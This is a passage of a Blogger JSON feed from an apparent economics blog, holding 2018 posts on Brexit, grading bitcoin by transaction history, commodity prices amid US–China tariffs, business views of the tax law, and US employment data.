Macroeconomics and General Economics."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.chaganomics.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/-\/Business+Law?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/search\/label\/Business%20Law"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-4336810159834373246"},"published":{"$t":"2018-12-11T17:28:00.003-05:00"},"updated":{"$t":"2018-12-11T17:28:33.229-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"No Hard Brexit"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/r9yQs65UnGI\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/r9yQs65UnGI?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNo deal preparations have begun.\u003Cbr \/\u003E\nLeaving Europe with a prepackaged deal like the current deal would be disastrous in my opinion, but a hard Brexit seems equally as disastrous...THIS POST IS DEVELOPING\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4336810159834373246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4336810159834373246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/12\/no-hard-brexit.html","title":"No Hard Brexit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/r9yQs65UnGI\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2573343933357745316"},"published":{"$t":"2018-05-11T12:59:00.000-04:00"},"updated":{"$t":"2018-05-11T22:30:32.507-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bitcoin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bitcoin legal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Note From Chad: Bitcoin Grades"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTqED2d_yfCp4F3itMu2DG_PqJ5M6r93EnLSrLHF5gicKPppO8SahUKG0wm8Trey4fnqxRWdN6uTS3K42TUqKsQJw12T65RLlQyS2fh3harQ1uDM00xJkIYszSCsBhrkdDXJbXgw7GvY\/s1600\/mf_bitcoin_f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"660\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTqED2d_yfCp4F3itMu2DG_PqJ5M6r93EnLSrLHF5gicKPppO8SahUKG0wm8Trey4fnqxRWdN6uTS3K42TUqKsQJw12T65RLlQyS2fh3harQ1uDM00xJkIYszSCsBhrkdDXJbXgw7GvY\/s320\/mf_bitcoin_f.jpg\" width=\"320\" id=\"id_a0c2_ea85_49b4_e758\" style=\"width: 320px; height: auto;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe info below is really helpful if you think about assets and pricing (which is something I think about a lot). Bitcoin inevitably could be graded based on transaction history. As soon as the US Fed adapts a \"Fedcoin\" system and we have the main sovereign coin with pure bitcoin coins, this could be worthwhile. The closer to the mining operation - or limited transaction history - would result in a coin that trades at a premium, assuming there was a system. After-all a clean BTC could mean it was never tainted, it was never a vehicle for black market payments. Grade A level to Grade D, or what have you. From this I see sorts of additions to the system, perhaps coupon redemption and distressed debt administration. - CH\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EFrom Davis Polk: A possible future for bitcoin is one in which the old banknote lists return in 21st-century form—bitcoin from a particular address would be graded based on its transaction history and relative distance from flagged transactions or blacklisted addresses. For example, as generally described by JP Koning, Grade A bitcoin would be “fresh” bitcoin, purchased directly from a miner and would trade at a premium. Grade D bitcoin, meanwhile, may have passed through a blacklisted address and trade at a significant discount. In between are bitcoin that are not closely associated with a blacklisted address or that have been “cleaned” by passing through a bitcoin mixing service that makes tracing more difficult. Such grading schemes could easily become enormously complex given that bitcoin easily moves across borders, and various jurisdictions could have overlapping or inconsistent blacklists, tort laws, AML\/KYC requirements, and laws particular to digital assets. This type of regime could lead to a market where any large bitcoin transaction would require a bespoke appraisal. Further, because bitcoin do not go out of circulation, bitcoin will “age,” becoming less valuable over time as each transaction makes it more likely that it will pass through a tainted address. All told, fungibility issues could easily become a substantial limiting factor on bitcoin’s usefulness as a currency.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThank you:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/www.finregreform.com\/single-post\/2018\/05\/08\/davis-polk-blockchain-bulletin-cryptocurrency-dlt-newsletter-3\/\"\u003EDavis Polk\u003C\/a\u003E\u0026nbsp;+ \u003Ca href=\"https:\/\/www.bloomberg.com\/view\/contributors\/ARbTQlRLRjE\/matthew-s-levine\"\u003EMatt Levine @ Bloomberg\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2573343933357745316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2573343933357745316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/05\/note-from-chad-bitcoin-grades.html","title":"Note From Chad: Bitcoin Grades"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizTqED2d_yfCp4F3itMu2DG_PqJ5M6r93EnLSrLHF5gicKPppO8SahUKG0wm8Trey4fnqxRWdN6uTS3K42TUqKsQJw12T65RLlQyS2fh3harQ1uDM00xJkIYszSCsBhrkdDXJbXgw7GvY\/s72-c\/mf_bitcoin_f.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-995429369813895164"},"published":{"$t":"2018-04-17T17:10:00.002-04:00"},"updated":{"$t":"2018-04-17T20:52:34.305-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Overall Commodity Prices In Flux Amid Looming Trade Tariffs"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s1600\/FOCUS+ECON+LOGO.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s320\/FOCUS+ECON+LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nU.S. President Donald Trump’s decision to impose tariffs on aluminium and steel imports on 1 March heavily dragged on the prices of some base and some precious metals in March, eroding investor confidence globally. Trump declared a temporary exemption for some economies, including Canada and the European Union, but left the levies for China in place, making it clear that China was the focus of his actions. This negative climate was amplified later in the month by Trump’s announcement of tariffs on USD 50 billion of Chinese imports in response for what he called China’s unfair trade practices, which have led to massive trade surpluses in favor of the Asian nation. China retaliated by announcing a reciprocal tariff package on U.S. imports including soybeans, planes and automobiles. Against this backdrop, commodity prices fell an aggregated 1.9% month-on-month in March (February: +0.8% month-on- month), the sharpest drop in one year. Base metals, along with palladium and platinum, were the main drivers behind March’s poor performance. Energy prices rose in March, however, due to strong fundamentals. Similarly, healthy global demand and fears of limited supply continued to boost prices for agricultural commodities. Global commodity prices are expected to withstand ongoing political uncertainties this year and next. Chinese officials adopted a more conciliatory tone in recent days, signaling a potential end to the ongoing trade war with the U.S. Moreover, data for Q1 confirms that the global economy remains in good shape, shoring up demand for commodities. Nevertheless, Trump’s aggressive stance toward China remains firmly in place, and he has threatened the country with additional tariffs of up to USD 150 billion. While China has offered to open some economic sectors, it has also stated that the country will retaliate against any punitive measure. If these threats materialize, the global economy will face an all-out trade war between the two countries, which would certainly disrupt global growth and commodity markets.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.focus-economics.com\/\"\u003EFrom Focus-Economics\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nENERGY | Strong fundamentals prompt prices to recover In March, energy prices recovered some of the ground lost in the previous month, when oil prices tumbled in the wake of the massive sell-off in U.S. equity markets. 3 April 2018 oil markets were oversupplied. Energy prices rose 1.4% month- on-month in March (February: -4.2% mom). The all-important Brent and WTI oil prices climbed in March amid the strong compliance level to the oil-cap deal by Russia and OPEC members, along with signs of strong global growth and rising geopolitical tensions in the Middle East. Gasoline prices surged in March, reflecting higher oil prices and strong demand. In turn, natural gas prices benefited from China’s environmental push, posting solid gains in March. Conversely, China’s decision to allow higher coal production put downward pressure on thermal coal prices. Strong global growth will continue to spur energy prices this year. That said, the rise will be limited by increasing production of shale oil and natural gas prices in the U.S. Moreover, stricter environmental regulation in China and a broader preference for cleaner energy globally will dampen demand for coal. Analysts surveyed by FocusEconomics expect energy commodity prices to rise 8.1% year-on-year in Q4 2018 before logging a mild decline of 0.5% in Q4 2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBASE METALS | China-U.S. trade tensions lead prices to decline Prices for base metals logged their worst performance in over two years in March amid fears that the ongoing trade war between China and the United States could derail the current stellar global economic growth. Base metals declined 3.4% month-on-month, contrasting February’s mild 0.9% increase. Prices for base metals struggled in March on the back of concerns about the impact on global economic growth of the trade rift between China and the U.S. Iron ore, a key input for steel, was particularly hit by Trump’s announcement to impose tariffs on steel and aluminium imports on 1 March. Aluminium prices were also sharply down as reduced U.S. imports for the metal are expected to increase global oversupply and lower non-U.S. prices. Almost all the remaining base metal prices tracked by FocusEconomics were down in March, reflecting a potential slowdown in China due to the trade dispute with the U.S. Half of most metals that are used in industrial processes are consumed by China. On the flip side, U.S. steel prices soared in March; reduced global imports for the metal will tighten the domestic steel market. Analysts polled by FocusEconomics still see increasing base metal prices in 2018 and 2019 amid signs that China and the United States are willing to negotiate to end trade disputes. Analysts foresee base metal prices rising 2.0% in Q4 2018 from the same quarter in 2017. Base metal prices should lose some steam in 2019, with a year-on-year expansion of 1.9% penciled in for Q4 2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPRECIOUS METALS | Geopolitical risks and Fed’s tightening cycle send prices down Prices for precious metals declined for the second consecutive month in March, with all commodities in the group recording lower Change in Base Metals Forecasts. Precious metal prices fell 0.8% on a month-on-month basis in March (February: -0.3% mom). Palladium and platinum prices were the worst performers in the category. Fears that the trade rift between China and the U.S. could hurt economic growth and reduce global demand for cars weighed on prices for the two commodities. Gold prices were negatively affected by the ongoing monetary tightening in the United States and expensive equity valuations. That said, ongoing trade disputes between China and the U.S., a conflict escalation in Syria and rising tension between Russia and Western nations are all expected to fuel demand for the safe-haven asset. Silver prices largely followed gold’s performance and declined slightly in March. Strong global economic activity and limited supply growth should spur industrial demand for palladium, platinum and silver this year and next, supporting prices for the three commodities. Moreover, heightened geopolitical tensions bode well for gold and, to a lesser extent, silver prices. An expected uptick in purchases of jewelry and bullion, especially in China, will add further upward pressure on precious metal prices. Analysts polled for this month’s survey see precious metal prices for Q4 2018 rising 3.3% from the same quarter in 2017. The panel sees a mild deceleration next year, with precious metal prices increasing 3.2% year-on-year in Q4 2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAGRICULTURAL | Prices continue to rise on strong demand and shortage fears The upward trend in agricultural prices continued in March on weather supply concerns and resilient demand for industrial usages, food supplies and animal feed. That said, the rally is expected to moderate going forward due to improved weather conditions in key producing areas such as Western Africa and parts of the United States. Moreover, investors will likely take advantage of the recent surge in some agriculture prices. Agriculture prices grew 3.9% on a month-on-month basis in March (February: +5.1% mom). Five out of the nine agriculture commodities tracked by FocusEconomics saw price increases in March, with cocoa recording the largest increase, followed by cotton. Conversely, prices for coffee and wool declined in the month. Sugar prices continued to decline in March amid oversupply. Supply shortages and healthy demand for agriculture products will continue to exert upward pressure further down the road. Our panel of analysts forecasts a 16.5% annual increase in Q4 2018. Agriculture prices are seen expanding a solid 4.5% year-on-year in Q4 2019.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/995429369813895164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/995429369813895164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/04\/overall-commodity-prices-in-flux-amid.html","title":"Overall Commodity Prices In Flux Amid Looming Trade Tariffs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s72-c\/FOCUS+ECON+LOGO.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-7772329673051125737"},"published":{"$t":"2018-03-24T18:48:00.001-04:00"},"updated":{"$t":"2018-09-09T20:32:00.440-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tax"}],"title":{"type":"text","$t":"What Do Firms Think About The New Tax Law?"},"content":{"type":"html","$t":"\u003Cimg id=\"id_a263_6e13_1894_7efc\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwoEHRXFgFqQLLVD6e0bx9oxrKehv5OUct_WoUgl1lhiucwkdJZ1mKgVvhC6bT_5VpOTLX_TOH3Gx15cGhbG983qhNQFrDnBjHgEkMmuDWM7tmTOfUyf3_QLZ_KsFebwpvtp1Cm3e2yI\/s5000\/%255BUNSET%255D\" alt=\"\" title=\"\" tooltip=\"\" style=\"width: 298px; height: auto;\"\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cimg id=\"id_bad9_60dc_af0e_4928\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZK7CP8EqNV5z_lZvlxSfT2ctXW6EKCnTRTEHbM44g1RSusxRiCOIIKvPOKkIQ6uaLDCrt5Hx93QPd_0CObuC5xDk3mzIofJHZupCUADEk6enjpxoi4AJHymIeHCawTGMRFyzoygRAMag\/s5000\/%255BUNSET%255D\" alt=\"\" title=\"\" tooltip=\"\" style=\"width: 298px; height: auto;\"\u003E\u003Cbr\u003E\u003Cbr\u003E \u003Cdiv\u003EA core economic indicator I have continually improving since November 2016 has been confidence. Animal spirits blowing strong.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESee —\u0026gt; AtlantaFed Post\u0026nbsp;\u003C\/div\u003E\u003Ca href=\"http:\/\/macroblog.typepad.com\/macroblog\/2018\/01\/what-businesses-said-about-tax-reform.html?d=1\u0026amp;s=blogmb\" id=\"id_3ff5_337a_3e8a_4787\"\u003EAtlanta Macroblog Post\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7772329673051125737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7772329673051125737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/03\/what-do-firms-think-on-new-tax-law.html","title":"What Do Firms Think About The New Tax Law?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEwoEHRXFgFqQLLVD6e0bx9oxrKehv5OUct_WoUgl1lhiucwkdJZ1mKgVvhC6bT_5VpOTLX_TOH3Gx15cGhbG983qhNQFrDnBjHgEkMmuDWM7tmTOfUyf3_QLZ_KsFebwpvtp1Cm3e2yI\/s72-c\/%255BUNSET%255D","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-6514045750184038349"},"published":{"$t":"2018-03-06T14:38:00.001-05:00"},"updated":{"$t":"2018-03-06T14:38:32.176-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"U.S. Labor \u0026 Employment Situation Notes"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s1600\/currency-image001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s200\/currency-image001.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAt a glance and with a bevy of charts, we take a look at current business cycles, labor and the employment situation in America. \"Employment continued to trend up in construction, food services and drinking places, health care and manufacturing. The strength of the U.S. labor market is evident from the most-recent Labor Department figures which showed that U.S. filings for unemployment benefits decreased by 10,000 to 210,000, the lowest since December 1969 (better than the estimation of 225,000).\" - NASDAQ\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc\/s1600\/Aggressive_DB_Unemployment+Chart_png.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"542\" data-original-width=\"703\" height=\"493\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc\/s640\/Aggressive_DB_Unemployment+Chart_png.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTHE EMPLOYMENT SITUATION -- JANUARY 2018 Total non-farm payroll employment increased by 200,000 in January, and the unemployment rate was unchanged at 4.1 percent, the U.S. Bureau of Labor Statistics reported today. Employment continued to trend up in construction, food services and drinking places, health care, and manufacturing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHousehold Survey Data In January, the unemployment rate was 4.1 percent for the fourth consecutive month. The number of unemployed persons, at 6.7 million, changed little over the month.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHealthcare, Food + Drink\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmployment in food services and drinking places continued to trend up in January (+31,000). The industry has added 255,000 jobs over the past 12 months. Employment in health care continued to trend up in January (+21,000), with a gain of 13,000 in hospitals. In 2017, health care added an average of 24,000 jobs per month.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHousing + Construction\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConstruction added 36,000 jobs in January, with most of the increase occurring among specialty trade contractors (+26,000). Employment in residential building construction continued to trend up over the month (+5,000). Over the year, construction employment has increased by 226,000.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw\/s1600\/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1368\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw\/s640\/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE\/s1600\/atlanta-fed_labor-report-snapshot_employment.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1368\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE\/s640\/atlanta-fed_labor-report-snapshot_employment.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM\/s1600\/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"1368\" height=\"608\" 